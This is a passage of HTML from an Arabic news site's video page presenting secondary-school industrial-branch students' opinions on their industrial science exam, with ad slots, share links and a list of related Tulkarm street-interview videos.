<ins data-revive-zoneid="4" data-revive-id="9cfe8aa55d52d0e01d7248a7a74399ff"></ins>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/e333db7000ac6c1e57cdd2c348ad6388.js?ver=d6388" defer data-deferred="1"></script>
		</td>
		<td style="padding:0.2em !important;">
<ins data-revive-zoneid="5" data-revive-id="9cfe8aa55d52d0e01d7248a7a74399ff"></ins>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/e333db7000ac6c1e57cdd2c348ad6388.js?ver=d6388" defer data-deferred="1"></script>
		</td>
	</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important; margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
		<td style="padding:0.2em !important; border-right:0px!important;">
<ins data-revive-zoneid="2" data-revive-id="9cfe8aa55d52d0e01d7248a7a74399ff"></ins>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/e333db7000ac6c1e57cdd2c348ad6388.js?ver=d6388" defer data-deferred="1"></script>
			</td>
		<td style="padding:0.2em !important; border-right:0px!important;">
<ins data-revive-zoneid="3" data-revive-id="9cfe8aa55d52d0e01d7248a7a74399ff"></ins>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/e333db7000ac6c1e57cdd2c348ad6388.js?ver=d6388" defer data-deferred="1"></script>
			</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="padding:0.2em !important; border-right:0px!important;">
<ins data-revive-zoneid="4" data-revive-id="9cfe8aa55d52d0e01d7248a7a74399ff"></ins>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/e333db7000ac6c1e57cdd2c348ad6388.js?ver=d6388" defer data-deferred="1"></script>
			</td>
		<td style="padding:0.2em !important; border-right:0px!important;">
<ins data-revive-zoneid="5" data-revive-id="9cfe8aa55d52d0e01d7248a7a74399ff"></ins>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/e333db7000ac6c1e57cdd2c348ad6388.js?ver=d6388" defer data-deferred="1"></script>
			</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
	<header class="entry-header-outer">

		<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/play">Video</a><em class="delimiter">/</em><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/streetbeat">نبض الشارع</a><em class="delimiter">/</em><span class="current">آراء طلبة الثانوية العامة الفرع الصناعي بامتحان علم الصناعة</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Video","@id":"https:\/\/alfajertv.com\/play"}},{"@type":"ListItem","position":3,"item":{"name":"\u0646\u0628\u0636 \u0627\u0644\u0634\u0627\u0631\u0639","@id":"https:\/\/alfajertv.com\/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88\/streetbeat"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">آراء طلبة الثانوية العامة الفرع الصناعي بامتحان علم الصناعة</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style=""><div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="padding:0.2em !important;">
<ins data-revive-zoneid="6" data-revive-id="9cfe8aa55d52d0e01d7248a7a74399ff"></ins>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/e333db7000ac6c1e57cdd2c348ad6388.js?ver=d6388" defer data-deferred="1"></script>
		</td>
		<td style="padding:0.2em !important;">
<ins data-revive-zoneid="7" data-revive-id="9cfe8aa55d52d0e01d7248a7a74399ff"></ins>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/e333db7000ac6c1e57cdd2c348ad6388.js?ver=d6388" defer data-deferred="1"></script>
		</td>
	</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important; margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
		<td style="padding:0.2em !important; border-right:0px!important;">
<ins data-revive-zoneid="6" data-revive-id="9cfe8aa55d52d0e01d7248a7a74399ff"></ins>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/e333db7000ac6c1e57cdd2c348ad6388.js?ver=d6388" defer data-deferred="1"></script>
			</td>
		<td style="padding:0.2em !important; border-right:0px!important;">
<ins data-revive-zoneid="7" data-revive-id="9cfe8aa55d52d0e01d7248a7a74399ff"></ins>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/e333db7000ac6c1e57cdd2c348ad6388.js?ver=d6388" defer data-deferred="1"></script>
			</td>
</tr>
</table>
</div>
<br>
<br></div></div>
			
<div class="aiovg aiovg-single-video">
    <!-- Player -->
    <div class="aiovg-player-container" style="max-width: 100%;"><div class="aiovg-player aiovg-player-iframe" style="padding-bottom: 56.25%;"><iframe src="https://alfajertv.com/player-embed/id/543044" title="آراء طلبة الثانوية العامة الفرع الصناعي بامتحان علم الصناعة" width="560" height="315" frameborder="0" scrolling="no" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"VideoObject","@id":"https:\/\/alfajertv.com#\/schema\/video\/543044","name":"\u0622\u0631\u0627\u0621 \u0637\u0644\u0628\u0629 \u0627\u0644\u062b\u0627\u0646\u0648\u064a\u0629 \u0627\u0644\u0639\u0627\u0645\u0629 \u0627\u0644\u0641\u0631\u0639 \u0627\u0644\u0635\u0646\u0627\u0639\u064a \u0628\u0627\u0645\u062a\u062d\u0627\u0646 \u0639\u0644\u0645 \u0627\u0644\u0635\u0646\u0627\u0639\u0629","thumbnailUrl":"https:\/\/i.ytimg.com\/vi\/uP9cQEsaf9s\/mqdefault.jpg","uploadDate":"2022-06-29T10:52:17+03:00","embedUrl":"https:\/\/alfajertv.com\/player-embed\/id\/543044","duration":"PT02M34S","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"http:\/\/schema.org\/WatchAction"},"userInteractionCount":154}}</script>
    <!-- After Player -->
    
    <!-- Description -->
    <div class="aiovg-description aiovg-margin-top aiovg-hide-if-empty"></div>
    
    <!-- Meta informations -->
    <div class="aiovg-meta aiovg-flex aiovg-flex-col aiovg-gap-1 aiovg-margin-top"><div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
            <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
            <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
        </svg><span class="aiovg-views-count">154</span><span class="aiovg-views-label">views</span></div></div><div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
            <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
        </svg><div class="aiovg-item-category"><a class="aiovg-link-category" href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/streetbeat">نبض الشارع</a></div></div></div>    
    <!-- Share buttons -->
    <div class="aiovg-social"><a class="aiovg-social-facebook aiovg-link-social" href="https://www.facebook.com/sharer/sharer.php?u=https://alfajertv.com/play/%d8%a2%d8%b1%d8%a7%d8%a1-%d8%b7%d9%84%d8%a8%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%b5%d9%86%d8%a7" title="فيسبوك - Facebook" target="_blank"><span class="aiovg-icon-facebook"></span></a><a class="aiovg-social-twitter aiovg-link-social" href="https://twitter.com/intent/tweet?text=آراء%20طلبة%20الثانوية%20العامة%20الفرع%20الصناعي%20بامتحان%20علم%20الصناعة&amp;url=https://alfajertv.com/play/%d8%a2%d8%b1%d8%a7%d8%a1-%d8%b7%d9%84%d8%a8%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%b5%d9%86%d8%a7" title="Twitter" target="_blank"><span class="aiovg-icon-twitter"></span></a><a class="aiovg-social-linkedin aiovg-link-social" href="https://www.linkedin.com/shareArticle?url=https://alfajertv.com/play/%d8%a2%d8%b1%d8%a7%d8%a1-%d8%b7%d9%84%d8%a8%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%b5%d9%86%d8%a7&amp;title=آراء%20طلبة%20الثانوية%20العامة%20الفرع%20الصناعي%20بامتحان%20علم%20الصناعة" title="Linkedin" target="_blank"><span class="aiovg-icon-linkedin"></span></a><a class="aiovg-social-pinterest aiovg-link-social" href="https://pinterest.com/pin/create/button/?url=https://alfajertv.com/play/%d8%a2%d8%b1%d8%a7%d8%a1-%d8%b7%d9%84%d8%a8%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%b5%d9%86%d8%a7&amp;media=https://i.ytimg.com/vi/uP9cQEsaf9s/mqdefault.jpg&amp;description=آراء%20طلبة%20الثانوية%20العامة%20الفرع%20الصناعي%20بامتحان%20علم%20الصناعة" title="Pin It" target="_blank"><span class="aiovg-icon-pinterest"></span></a><a class="aiovg-social-tumblr aiovg-link-social" href="https://www.tumblr.com/share/link?url=https://alfajertv.com/play/%d8%a2%d8%b1%d8%a7%d8%a1-%d8%b7%d9%84%d8%a8%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%b5%d9%86%d8%a7&amp;name=آراء%20طلبة%20الثانوية%20العامة%20الفرع%20الصناعي%20بامتحان%20علم%20الصناعة" title="Tumblr" target="_blank"><span class="aiovg-icon-tumblr"></span></a><a class="aiovg-social-whatsapp aiovg-link-social" href="https://api.whatsapp.com/send?text=آراء%20طلبة%20الثانوية%20العامة%20الفرع%20الصناعي%20بامتحان%20علم%20الصناعة&nbsp;https://alfajertv.com/play/%d8%a2%d8%b1%d8%a7%d8%a1-%d8%b7%d9%84%d8%a8%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%b5%d9%86%d8%a7" title="WhatsApp" target="_blank"><span class="aiovg-icon-whatsapp"></span></a></div></div>

<br />
<div id="aiovg-692d70a3a6eb71" class="aiovg aiovg-videos aiovg-videos-template-classic">
            <h2 class="aiovg-header">
            فيديوهات يمكن أن تعجبك        </h2>
        
    <!-- Videos -->
    <div class="aiovg-section-videos aiovg-grid aiovg-row">   
                    
            <div class="aiovg-item-video aiovg-item-video-543422 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="543422">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%86%d8%a8%d8%b6-%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d8%b9-%d8%a7%d9%84%d9%88%d9%82%d9%88%d9%81-%d8%a7%d9%84%d8%ae%d8%a7%d8%b7%d8%a6-%d9%88%d8%a7%d9%84%d8%a3%d8%b2%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b1" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/f6VVj204sSg/mqdefault.jpg" alt="نبض الشارع  الوقوف الخاطئ والأزمة المرورية في طولكرم !!" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/f6VVj204sSg/mqdefault.jpg" alt="نبض الشارع  الوقوف الخاطئ والأزمة المرورية في طولكرم !!" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">7:43</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%86%d8%a8%d8%b6-%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d8%b9-%d8%a7%d9%84%d9%88%d9%82%d9%88%d9%81-%d8%a7%d9%84%d8%ae%d8%a7%d8%b7%d8%a6-%d9%88%d8%a7%d9%84%d8%a3%d8%b2%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b1" class="aiovg-link-title">نبض الشارع  الوقوف الخاطئ والأزمة المرورية في طولكرم !!</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">115</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/streetbeat" class="aiovg-link-category">نبض الشارع</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-543423 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="543423">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%86%d8%a8%d8%b6-%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d8%b9-%d8%a8%d9%84%d8%af%d9%8a%d8%a9-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d8%aa%d8%b3%d8%aa%d8%ac%d9%8a%d8%a8-%d9%84%d9%84%d9%85%d9%88%d8%a7%d8%b7" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/DTfTQJx7HPY/mqdefault.jpg" alt="نبض الشارع .. بلدية طولكرم تستجيب للمواطنين  ولبرنامج نبض الشارع وتنقل سوق السبت" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/DTfTQJx7HPY/mqdefault.jpg" alt="نبض الشارع .. بلدية طولكرم تستجيب للمواطنين  ولبرنامج نبض الشارع وتنقل سوق السبت" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">5:21</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%86%d8%a8%d8%b6-%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d8%b9-%d8%a8%d9%84%d8%af%d9%8a%d8%a9-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d8%aa%d8%b3%d8%aa%d8%ac%d9%8a%d8%a8-%d9%84%d9%84%d9%85%d9%88%d8%a7%d8%b7" class="aiovg-link-title">نبض الشارع .. بلدية طولكرم تستجيب للمواطنين  ولبرنامج نبض الشارع وتنقل سوق السبت</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">488</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/streetbeat" class="aiovg-link-category">نبض الشارع</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-543424 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="543424">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%86%d8%a8%d8%b6-%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d8%b9-%d8%aa%d8%b0%d9%85%d8%b1-%d8%aa%d8%ac%d8%a7%d8%b1-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d9%85%d9%86-%d8%a7%d9%84%d8%a7%d9%88%d8%b3%d8%a7" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/0m6Z7AtbvvY/mqdefault.jpg" alt="نبض الشارع    تذمر تجار طولكرم من الاوساخ والغبار في محالهم نتيجة طريقة التنظيف" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/0m6Z7AtbvvY/mqdefault.jpg" alt="نبض الشارع    تذمر تجار طولكرم من الاوساخ والغبار في محالهم نتيجة طريقة التنظيف" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">7:27</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%86%d8%a8%d8%b6-%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d8%b9-%d8%aa%d8%b0%d9%85%d8%b1-%d8%aa%d8%ac%d8%a7%d8%b1-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d9%85%d9%86-%d8%a7%d9%84%d8%a7%d9%88%d8%b3%d8%a7" class="aiovg-link-title">نبض الشارع    تذمر تجار طولكرم من الاوساخ والغبار في محالهم نتيجة طريقة التنظيف</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">203</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/streetbeat" class="aiovg-link-category">نبض الشارع</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-543425 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="543425">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%86%d8%a8%d8%b6-%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d8%b9-21-8-%d8%b0%d9%83%d8%b1%d9%89-%d8%ac%d8%b1%d9%8a%d9%85%d8%a9-%d8%a5%d8%ad%d8%b1%d8%a7%d9%82-%d8%a7%d9%84%d9%85%d8%b3%d8%ac%d8%af-%d8%a7%d9%84" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/CBnk3Az_8DY/mqdefault.jpg" alt="نبض الشارع .. 21/8 ذكرى جريمة إحراق المسجد الأقصى" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/CBnk3Az_8DY/mqdefault.jpg" alt="نبض الشارع .. 21/8 ذكرى جريمة إحراق المسجد الأقصى" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">1:28</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%86%d8%a8%d8%b6-%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d8%b9-21-8-%d8%b0%d9%83%d8%b1%d9%89-%d8%ac%d8%b1%d9%8a%d9%85%d8%a9-%d8%a5%d8%ad%d8%b1%d8%a7%d9%82-%d8%a7%d9%84%d9%85%d8%b3%d8%ac%d8%af-%d8%a7%d9%84" class="aiovg-link-title">نبض الشارع .. 21/8 ذكرى جريمة إحراق المسجد الأقصى</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
